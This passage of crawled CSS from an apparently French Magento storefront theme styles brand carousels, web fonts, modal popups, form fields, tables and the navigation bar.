  .product-brand .product-brand-name {
    margin-bottom: 15px; }
  .product-brand .product-brand-logo {
    margin-bottom: 15px; }

.category-brand-banner {
  margin-bottom: 30px; }

.logo-description-container {
  overflow: hidden;
  margin-bottom: 30px; }
  .logo-description-container img {
    float: left;
    margin: 0 15px 15px 0; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/***/
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.block.brands {
  float: none; }
  .block.brands .block-content .brandlist {
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px; }
    .block.brands .block-content .brandlist .inner {
      padding: 0 15px; }
    .block.brands .block-content .brandlist .brand-logo {
      display: inline-block;
      margin-bottom: 15px; }
    .block.brands .block-content .brandlist .brand-name {
      margin-bottom: 0; }
    @media screen and (max-width: 767px) {
      .block.brands .block-content .brandlist li {
        flex-basis: 50% !important;
        -ms-flex-basis: 50% !important; } }
  .block.brands .block-content .owl-carousel .owl-controls {
    position: absolute;
    top: -50px;
    right: 0; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-prev {
      display: inline-block; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:before {
        display: inline-block;
        font-family: "FontAwesome";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-next {
      display: inline-block; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:before {
        display: inline-block;
        font-family: "FontAwesome";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-prev,
    .block.brands .block-content .owl-carousel .owl-controls .owl-next {
      padding: 0 7px;
      cursor: pointer; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:before,
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:before {
        font-size: 36px;
        color: #888888;
        -moz-transition: 0.3s ease;
        -o-transition: 0.3s ease;
        -webkit-transition: 0.3s ease;
        transition: 0.3s ease; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:hover:before,
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:hover:before {
        color: #000000; }

/*# sourceMappingURL=module.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/style.css
body_size: 17456
content:
@charset "UTF-8";
/*
*  Mixins
* _____________________________________________
*
* Note: Some of described mixins in this file requires the ie conditional comments
*
* For IE < 9
* <!--[if lt IE 9]>
*    <html class='lt-ie9'>
* <![endif]-->
*/
/*
* Background-rgba
*/
/*
* Transform Origin
*/
/*
* Transform
*/
/*
* Triangle
*/
/*
* Font Icon
*/
/*
* Clearfix
*/
/*
*  Spinner
*/
/*
* Usefull Functions
*/
/* open-sans-300 - latin */

canvas#screen {
    width: 0px;
}

.colissimo-mc {
    display: block;
}

#bio_ep {
    display: none;
    position: fixed;
    background-color: transparent!important;
    height: 1%;
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    background-color: #fff;
    box-shadow: none !important;
    z-index: 10002;
}

strong.page{
	background-color:#00000008!important;
}
a.page {
    background-color: #fff!important;
}
.product.info.detailed {
	    margin: 2em;
}

.old-price{
	color:red;
	padding-left: 5%!important;	
}

.livraison-prod1 {
    display: block;
}
@media (max-width: 600px) {
	.product.attribute.overview {
    visibility: hidden;
    display: none;
}
}

span.count {
    /* padding-right: 50%; */
    color: black;
    font-weight: 600;
    opacity: 1!important;
}
span.price {
    color: black;
}

li#shipping {
    width: 60%;
}

@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local("Open Sans Light"), local("OpenSans-Light"), url("../fonts/open-sans/open-sans-v13-latin-300.woff2") format("woff2"), url("../fonts/open-sans/open-sans-v13-latin-300.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local("Open Sans"), local("OpenSans"), url("../fonts/open-sans/open-sans-v13-latin-regular.woff2") format("woff2"), url("../fonts/open-sans/open-sans-v13-latin-regular.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* open-sans-600 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local("Open Sans Semibold"), local("OpenSans-Semibold"), url("../fonts/open-sans/open-sans-v13-latin-600.woff2") format("woff2"), url("../fonts/open-sans/open-sans-v13-latin-600.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local("Open Sans Bold"), local("OpenSans-Bold"), url("../fonts/open-sans/open-sans-v13-latin-700.woff2") format("woff2"), url("../fonts/open-sans/open-sans-v13-latin-700.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* open-sans-800 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url("../fonts/open-sans/open-sans-v13-latin-800.woff2") format("woff2"), url("../fonts/open-sans/open-sans-v13-latin-800.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* poppins-300 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: local("Poppins Light"), local("Poppins-Light"), url("../fonts/poppins/poppins-v1-latin-300.woff2") format("woff2"), url("../fonts/poppins/poppins-v1-latin-300.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* poppins-500 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: local("Poppins Medium"), local("Poppins-Medium"), url("../fonts/poppins/poppins-v1-latin-500.woff2") format("woff2"), url("../fonts/poppins/poppins-v1-latin-500.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* poppins-regular - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local("Poppins"), local("Poppins-Regular"), url("../fonts/poppins/poppins-v1-latin-regular.woff2") format("woff2"), url("../fonts/poppins/poppins-v1-latin-regular.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* poppins-600 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: local("Poppins SemiBold"), local("Poppins-SemiBold"), url("../fonts/poppins/poppins-v1-latin-600.woff2") format("woff2"), url("../fonts/poppins/poppins-v1-latin-600.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
/* poppins-700 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local("Poppins Bold"), local("Poppins-Bold"), url("../fonts/poppins/poppins-v1-latin-700.woff2") format("woff2"), url("../fonts/poppins/poppins-v1-latin-700.woff") format("woff");
  /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */ }
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  background: rgba(0, 0, 0, 0.7);
  z-index: 999; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 20px;
  top: 15px;
  overflow: hidden;
  display: none; }
  .modal-custom .action-close:before,
  .modal-popup .action-close:before,
  .modal-slide .action-close:before {
    font-size: 22px;
    font-family: "Linearicons";
    content: "\e935"; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    opacity: 0.5; }
  .modal-custom .action-close span,
  .modal-popup .action-close span,
  .modal-slide .action-close span {
    display: none; }

.modals-overlay {
  z-index: 800; }

.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  pointer-events: none; }
  .modal-slide._show,
  .modal-popup._show {
    visibility: visible;
    background: rgba(255, 255, 255, 0.65);
    pointer-events: auto; }
    .modal-slide._show .modal-inner-wrap,
    .modal-popup._show .modal-inner-wrap {
      position: relative;
      -ms-transform: translate(0, 0);
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .modal-slide .modal-inner-wrap,
  .modal-popup .modal-inner-wrap {
    padding: 30px 15px;
    background-color: #fff;
    box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
    opacity: 1; }

.modal-slide {
  left: auto;
  z-index: 1000; }
  .modal-slide._show .modal-inner-wrap {
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform, visibility;
    transition-property: transform, visibility;
    transition-timing-function: ease-in-out;
    width: 310px; }
  .modal-slide._inner-scroll .modal-inner-wrap {
   overflow-y: visible;
    display: flex;
    flex-direction: column;
    justify-content: center;}
  .modal-slide._inner-scroll .modal-header,
  .modal-slide._inner-scroll .modal-footer {
    flex-grow: 0;
    flex-shrink: 1; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-header,
  .modal-slide .modal-content,
  .modal-slide .modal-footer {
    padding: 0 0.5rem 0.5rem; }
  .modal-slide .modal-header {
    padding-bottom: 10px;
    padding-top: 10px; }

.modal-popup {
  left: 0;
  display: block;
  overflow-y: auto;
  z-index: 1000; }
  .modal-popup._show .modal-inner-wrap {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    box-sizing: border-box;
    height: auto;
    left: 0;
    margin: 4rem auto;
    position: absolute;
    right: 0;
    -ms-transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    transition-duration: .2s;
    -webkit-transition-property: -webkit-transform, visibility;
    transition-property: transform, visibility;
    transition-timing-function: ease;
    display: flex;
    flex-direction: column;
    width: 75%; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie11 .modal-popup._inner-scroll, .ie10 .modal-popup._inner-scroll, .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie11 .modal-popup._inner-scroll .modal-inner-wrap, .ie10 .modal-popup._inner-scroll .modal-inner-wrap, .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-header,
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding-left: 1rem;
    padding-right: 1rem;
    text-align: center; }
  .modal-popup .modal-header,
  .modal-popup .modal-footer {
    flex-grow: 0;
    flex-shrink: 1; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-top: 1rem; }
    .modal-popup .modal-footer button {
      margin: 0 3px;
      background: #000;
      padding: 11px 19px 12px;
      font-size: 14px;
      line-height: 20px;
      font-weight: 600;
      text-transform: uppercase;
      display: inline-block;
      border: 2px solid #eae9e9;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      transform: translateZ(0);
      color: #FFF; }
      .modal-popup .modal-footer button:hover {
        color: #FFF; }
      .modal-popup .modal-footer button span {
        vertical-align: sub; }
      @media (min-width: 768px) and (max-width: 991px) {
        .modal-popup .modal-footer button {
          font-size: 12px; } }
  .modal-popup .modal-footer-actions {
    text-align: right; }
  .modal-popup.confirm .modal-inner-wrap {
    left: 50%;
    margin-left: -25rem;
    width: 50rem; }
    @media (max-width: 767px) {
      .modal-popup.confirm .modal-inner-wrap {
        width: auto;
        margin-left: 15px;
        margin-right: 15px;
        left: 0;
        right: 0; } }
  .modal-popup._image-box .modal-inner-wrap {
    margin: 5rem auto;
    max-width: 78rem;
    position: static; }
  .modal-popup._image-box .thumbnail-preview {
    padding-bottom: 4rem;
    text-align: center; }
    .modal-popup._image-box .thumbnail-preview .thumbnail-preview-image-block {
      border: 1px solid #ccc;
      margin: 0 auto 2rem;
      max-width: 58rem;
      padding: 2rem; }
    .modal-popup._image-box .thumbnail-preview .thumbnail-preview-image {
      max-height: 54rem; }

.modal-title {
  font-size: 26px;
  text-align: center;
  font-weight: 600;
  line-height: normal;
  margin-bottom: 15px; }
  
@media (min-width: 768px){
.form-create-account{
	    margin-left: 20%;
    margin-right: 20%;

}}
@media (max-width: 768px -1) {
  .custom-slide {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    pointer-events: none;
    left: auto;
    z-index: 1000; }
    .custom-slide._show {
      visibility: visible;
      background: rgba(255, 255, 255, 0.65);
      pointer-events: auto; }
      .custom-slide._show .modal-inner-wrap {
        position: relative;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      padding: 30px 15px;
      background-color: #fff;
      box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
      opacity: 1; }
    .custom-slide._show .modal-inner-wrap {
      -ms-transform: translateX(0);
      -webkit-transform: translateX(0);
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
      transition-duration: .3s;
      -webkit-transition-property: -webkit-transform, visibility;
      transition-property: transform, visibility;
      transition-timing-function: ease-in-out;
      width: 310px; }
    .custom-slide._inner-scroll .modal-inner-wrap {
      overflow-y: visible;
      display: flex;
      flex-direction: column; }
    .custom-slide._inner-scroll .modal-header,
    .custom-slide._inner-scroll .modal-footer {
      flex-grow: 0;
      flex-shrink: 1; }
    .custom-slide._inner-scroll .modal-content {
      overflow-y: auto; }
    .custom-slide._inner-scroll .modal-footer {
      margin-top: auto; }
    .custom-slide .modal-header,
    .custom-slide .modal-content,
    .custom-slide .modal-footer {
      padding: 0 0.5rem 0.5rem; }
    .custom-slide .modal-header {
      padding-bottom: 10px;
      padding-top: 10px; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-y: auto;
      overflow-x: hidden; }
    .custom-slide .modal-inner-wrap {
      box-sizing: border-box;
      height: auto;
      min-height: 100%; }

  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw; }

  .modal-custom .action-close,
  .modal-popup .action-close,
  .modal-slide .action-close {
    display: block; } }
@media print {
  .modal-popup {
    display: none;
    visibility: hidden;
    opacity: 0; } }
fieldset,
.fieldset {
  outline: none; }
  fieldset .field select,
  .fieldset .field select {
    width: 100%; }
  fieldset .field .select2-container,
  .fieldset .field .select2-container {
    max-width: 100%; }

.field {
  margin-bottom: 30px;
  position: relative; }
  .field.additional, .field.choice {
    margin-bottom: 0; }
  .field .label,
  .field label {
    margin-right: 30px;
    line-height: 24px;
    padding: 6px 0;
    display: inline-block;
    font-size: 12px;
    font-weight: 600; }
  .field .checkbox {
    margin: .75rem .5rem 0 0; }
  .field input.qty {
    width: 6rem; }
  .field.required {
    transition: 0.3s ease; }
    .field.required._error {
      margin-bottom: 2rem; }
    .field.required div.mage-error {
      position: absolute;
      top: 100%;
      left: 0;
      right: 0; }
    .field.required .control {
      position: relative; }
      .field.required .control._with-tooltip input.input-text + div.mage-error {
        top: auto; }
      .field.required .control .field-tooltip.toggle {
        top: -22px; }

.legend,
legend {
  font-size: 1rem;
  font-weight: 600; }
  .legend + br,
  legend + br {
    display: none; }

.control .nested {
  margin-top: 1rem; }
  .control .nested .field {
    margin-bottom: 0; }

input[type="text"],
.input-text,
input[type="email"],
input[type="password"],
input[type="number"],
select,
textarea {
  display: block;
  width: 100%;
  padding: 6px 20px;
  font-size: 12px;
  line-height: 24px;
  min-height: 50px;
  background: #f6f6f6;
  border: 0; }
  input[type="text"].mage-error,
  .input-text.mage-error,
  input[type="email"].mage-error,
  input[type="password"].mage-error,
  input[type="number"].mage-error,
  select.mage-error,
  textarea.mage-error {
    box-shadow: 0 0 3px red inset;
    font-style: normal; }
  input[type="text"]::-webkit-input-placeholder,
  .input-text::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder {
    opacity: 1;
    transition: opacity .3s ease; }
  input[type="text"]::-moz-placeholder,
  .input-text::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  select::-moz-placeholder,
  textarea::-moz-placeholder {
    opacity: 1;
    transition: opacity .3s ease; }
  input[type="text"]:-moz-placeholder,
  .input-text:-moz-placeholder,
  input[type="email"]:-moz-placeholder,
  input[type="password"]:-moz-placeholder,
  input[type="number"]:-moz-placeholder,
  select:-moz-placeholder,
  textarea:-moz-placeholder {
    opacity: 1;
    transition: opacity .3s ease; }
  input[type="text"]:-ms-input-placeholder,
  .input-text:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder {
    opacity: 1;
    transition: opacity .3s ease; }
  input[type="text"]:focus::-webkit-input-placeholder,
  .input-text:focus::-webkit-input-placeholder,
  input[type="email"]:focus::-webkit-input-placeholder,
  input[type="password"]:focus::-webkit-input-placeholder,
  input[type="number"]:focus::-webkit-input-placeholder,
  select:focus::-webkit-input-placeholder,
  textarea:focus::-webkit-input-placeholder {
    opacity: .5;
    transition: opacity .3s ease; }
  input[type="text"]:focus::-moz-placeholder,
  .input-text:focus::-moz-placeholder,
  input[type="email"]:focus::-moz-placeholder,
  input[type="password"]:focus::-moz-placeholder,
  input[type="number"]:focus::-moz-placeholder,
  select:focus::-moz-placeholder,
  textarea:focus::-moz-placeholder {
    opacity: .5;
    transition: opacity .3s ease; }
  input[type="text"]:focus:-moz-placeholder,
  .input-text:focus:-moz-placeholder,
  input[type="email"]:focus:-moz-placeholder,
  input[type="password"]:focus:-moz-placeholder,
  input[type="number"]:focus:-moz-placeholder,
  select:focus:-moz-placeholder,
  textarea:focus:-moz-placeholder {
    opacity: .5;
    transition: opacity .3s ease; }
  input[type="text"]:focus:-ms-input-placeholder,
  .input-text:focus:-ms-input-placeholder,
  input[type="email"]:focus:-ms-input-placeholder,
  input[type="password"]:focus:-ms-input-placeholder,
  input[type="number"]:focus:-ms-input-placeholder,
  select:focus:-ms-input-placeholder,
  textarea:focus:-ms-input-placeholder {
    opacity: .5;
    transition: opacity .3s ease; }

input[type='number'] {
  -moz-appearance: textfield; }

select {
  height: 24px;
  outline: none; }
  select option {
    outline: none; }

textarea {
  max-width: 100%; }

p.required {
  color: #d73105; }

.form-inline {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .form-inline .control input,
  .form-inline .control select,
  .form-inline .control textarea {
    width: auto; }

.field.required > .label::after,
.field._required > .label::after,
.fieldset > .field.required > .label::after,
.fieldset > .fields > .field.required > .label::after {
  color: #d73105;
  content: "*";
  font-size: 12px;
  margin: 0 0 0 5px; }

.radio,
input[type="checkbox"],
input[type="radio"] {
  display: inline-block;
  width: auto;
  height: 24px;
  margin: 6px 6px 0 0; }

.field.choice {
  position: relative; }
  .field.choice input[type=checkbox],
  .field.choice input[type=radio] {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .field.choice input[type=checkbox] + .label,
  .field.choice input[type=radio] + .label {
    font-size: 16px;
    line-height: 18px; }
    .field.choice input[type=checkbox] + .label:before,
    .field.choice input[type=radio] + .label:before {
      display: inline-block;
      width: 18px;
      height: 18px;
      font-family: "Material Icons";
      font-style: normal;
      vertical-align: baseline;
      text-align: center;
      padding-right: 3px;
      font-weight: normal; }
    .field.choice input[type=checkbox] + .label span,
    .field.choice input[type=radio] + .label span {
      display: inline-block; }
  .field.choice input[type=checkbox] + .label:before {
    content: "\e835"; }
  .field.choice input[type=checkbox]:checked + .label:before {
    content: "\e834"; }
  .field.choice input[type=checkbox]:disabled:checked + .label:before {
    content: "\e834";
    pointer-events: none;
    opacity: .6; }
  .field.choice input[type=radio] + .label:before {
    content: '\e836'; }
  .field.choice input[type=radio]:checked + .label:before {
    content: "\e837"; }
  .field.choice input[type=checkbox]:disabled:checked + .label:before {
    content: "\e837";
    pointer-events: none;
    opacity: .6; }
  .field.choice input[type=checkbox]:disabled + .label:before,
  .field.choice input[type=radio]:disabled + .label:before {
    pointer-events: none;
    opacity: .6; }

.actions .action,
.actions-toolbar .action,
.box-actions .action,
.product-item-actions .action,
.checkout.methods .action {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0); }
  .actions .action:hover,
  .actions-toolbar .action:hover,
  .box-actions .action:hover,
  .product-item-actions .action:hover,
  .checkout.methods .action:hover {
    color: #999; }
  .actions .action span,
  .actions-toolbar .action span,
  .box-actions .action span,
  .product-item-actions .action span,
  .checkout.methods .action span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .actions .action,
    .actions-toolbar .action,
    .box-actions .action,
    .product-item-actions .action,
    .checkout.methods .action {
      font-size: 12px; } }

.actions-primary .action,
.primary .action,
.action.primary,
.checkout.methods .primary {
  color: #000;
background-color:#fff!important  }

a.action.delete, a.action.edit, a.action.change-password {
  font-size: 20px;
  display: inline-block;
  padding: 13px 22px;
  border: 0;
  font-weight: normal; }
  a.action.delete span, a.action.edit span, a.action.change-password span {
    display: none; }
a.action.delete {
  font-family: "Linearicons"; }
  a.action.delete:before {
    content: "\e92a"; }
a.action.edit {
  font-family: "Linearicons"; }
  a.action.edit:before {
    content: "\e60d"; }

.block-minicart a.action.delete:before {
  content: "\e753"; }

.actions-toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin: 0 -0.25rem; }
  .actions-toolbar .action {
    margin: 0 0.25rem;
    display: inline-block; }

.mage-error:not(input):not(textarea) {
  font-size: .75rem;
  line-height: 1rem;
  font-style: italic;
  color: #F11F17;
  padding: 5px;
  background: #fff;
  z-index: 1;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.11); }

table.table {
  width: 100%;
  border-collapse: collapse; }
  table.table tr.row {
    display: table-row;
    margin: 0; }
    table.table tr.row .col {
      padding-right: 0; }
  table.table td {
    vertical-align: middle; }
  table.table th, table.table td {
    padding: 10px; }
    @media (min-width: 768px) {
      table.table th, table.table td {
        border-right: solid 1px #dadada; } }
    @media (min-width: 1200px) {
      table.table th, table.table td {
        padding: 30px; } }
    table.table th:last-child, table.table td:last-child {
      border-right: 0; }
    table.table th:first-child, table.table td:first-child {
      padding-left: 0; }
  table.table th {
    color: #000; }
  table.table thead {
    border-top: solid 1px #dadada;
    border-bottom: solid 1px #dadada; }
    table.table thead th {
      color: #000; }
      table.table thead th:last-child {
        border-right: 0; }
  table.table tbody {
    font-size: 12px; }
    @media (min-width: 768px) {
      table.table tbody th, table.table tbody td {
        border-bottom: solid 1px #dadada; } }
    @media (min-width: 1200px) {
      table.table tbody .price {
        font-size: 20px; } }
  table.table tfoot {
    border-bottom: solid 1px #dadada; }
    @media (min-width: 1200px) {
      table.table tfoot th, table.table tfoot td {
        padding-top: 10px;
        padding-bottom: 10px; }
      table.table tfoot tr:first-child th, table.table tfoot tr:first-child td {
        padding-top: 40px; }
      table.table tfoot tr:last-child th, table.table tfoot tr:last-child td {
        padding-bottom: 40px; } }
    @media (min-width: 1200px) {
      table.table tfoot .price {
        font-size: 20px; } }
  table.table .col.name {
    font-size: 14px; }
    table.table .col.name strong {
      font-weight: normal; }
  @media (max-width: 768px) {
    table.table th {
      display: none; }
    table.table td {
      width: 100%;
      padding: 10px 0;
      display: block; }
      table.table td:before {
        font-weight: bold;
        display: block;
        border-bottom: solid 1px #dadada;
        content: attr(data-th);
        margin-bottom: 10px; } }
table.table-bordered {
  border-top: 2px solid;
  border-left: 1px solid #dadada; }
  table.table-bordered th,
  table.table-bordered td {
    border-right: 1px solid #dadada;
    border-bottom: 1px solid #dadada; }
table.data-table {
  width: 100%; }
  table.data-table th,
  table.data-table td {
    padding: 20px;
    vertical-align: middle; }
  table.data-table th {
    background: #ffffff;
    text-transform: uppercase;
    color: #000; }

dl dd {
  padding-left: 2rem; }

/*
* @subsection   RD Navbar
*
* @description  Describes style declarations for RD Navbar extension
*/
/*
*  Mixins
* _____________________________________________
*
* Note: Some of described mixins in this file requires the ie conditional comments
*
* For IE < 9
* <!--[if lt IE 9]>
*    <html class='lt-ie9'>
* <![endif]-->
*/
/*
* Background-rgba
*/
/*
* Transform Origin
*/
/*
* Transform
*/
/*
* Triangle
*/
/*
* Font Icon
*/
/*
* Clearfix
*/
/*
*  Spinner
*/
/*
* Usefull Functions
*/
.rd-navbar-wrap, .rd-navbar-static.rd-navbar--is-clone {
  transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86); }

.rd-navbar.rd-navbar--is-clone {
  display: none; }

.rd-navbar-fixed,
.rd-navbar-static,
.rd-navbar-fullwidth,
.rd-navbar-sidebar {
  display: block; }

.rd-navbar--no-transition, .rd-navbar--no-transition * {
  transition: none !important; }

.rd-navbar-fixed .block,
.rd-navbar-static .block,
.rd-navbar-fullwidth .block,
.rd-navbar-sidebar .block {
  margin: 0; }

.rd-navbar-static {
  background: #ffffff; }
  .rd-navbar-static .rd-navbar-nav-wrap {
    width: 100%; }
  .rd-navbar-static.rd-navbar--is-clone {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    -webkit-transform: translateY(-105%);
    transform: translateY(-105%);
    z-index: 20; }
    .rd-navbar-static.rd-navbar--is-clone .rd-navbar-panel {
      display: none; }
    .rd-navbar-static.rd-navbar--is-clone.rd-navbar--is-stuck {
      -webkit-transform: translateY(0);
      transform: translateY(0); }
  .rd-navbar-static.rd-navbar--is-stuck {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 20;
    background: #f0f0f0; }
    .rd-navbar-static.rd-navbar--is-stuck .rd-navbar-panel {
      display: none; }
    .rd-navbar-static.rd-navbar--is-stuck .page-header__panel,
    .rd-navbar-static.rd-navbar--is-stuck .page-header__content {
      display: none; }

/*
* @subsection   RD Navbar Toggles
*
* @description  Describes style declarations for RD Navbar toggles
*/
/*
* @subsection   RD Navbar Toggles
*
* @description  Describes style declarations for RD Navbar navigation
*/
@media (max-width: 767px) {
  .rd-navbar-nav {
    display: none; } }
.rd-navbar-toggle {
  display: none; }

@media (max-width: 767px) {
  .rd-navbar-toggle {
    display: block;
    border-right: 1px solid #eae9e9;
    width: 50px;
    height: 40px;
    position: fixed;
    z-index: 17;
    top: 14px;
    left: 0; }
    .rd-navbar-toggle span {
      display: block;
      transition: .3s all ease; }
      .rd-navbar-toggle span:before, .rd-navbar-toggle span:after {
        font-family: "Linearicons";
        font-size: 27px;
        vertical-align: middle;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%); }
      .rd-navbar-toggle span:after {
        content: "\e92b"; }
    .rd-navbar-toggle.active span:before {
      content: "\e935";
